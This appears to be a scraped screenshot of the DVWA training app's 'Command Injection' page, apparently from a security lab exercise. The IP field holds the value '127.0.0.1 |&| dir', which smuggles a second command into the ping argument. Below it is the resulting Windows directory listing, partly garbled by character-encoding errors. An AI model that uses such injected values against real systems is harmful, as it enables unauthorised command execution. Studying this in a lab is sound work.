 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 |&| dir Submit
C �������� �������� �/��� �����Ө�.
���� �Þ� ��ȣ: 8E64-A6D0
C:₩xampp₩htdocs₩dvwa₩vulnerabilities₩exec ���□�
2022-07-26 ���� 08:16
.
2022-07-26 ���� 08:16
..
2022-07-26 ���� 08:16
help
2022-07-26 ���� 08:16 1,830 index.php
2022-07-26 ���� 08:16
source
1�� ���� 1,830 ����Ʈ
4�� ���□� 48,530,780,160 ����Ʈ ����